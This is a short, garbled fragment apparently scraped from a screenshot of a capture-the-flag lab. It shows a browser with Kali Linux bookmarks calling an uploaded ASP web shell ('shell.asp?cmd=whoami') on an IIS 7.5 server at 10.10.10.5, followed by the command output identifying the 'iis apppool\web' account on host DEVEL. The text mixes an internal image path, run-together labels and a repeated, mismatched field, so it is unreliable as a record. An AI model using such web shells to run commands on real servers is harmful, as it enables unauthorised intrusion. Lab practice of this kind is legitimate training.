 10.10.10.5/shell.asp?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
\\DEVEL\IUSR10.10.10.5
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.5iis apppool\web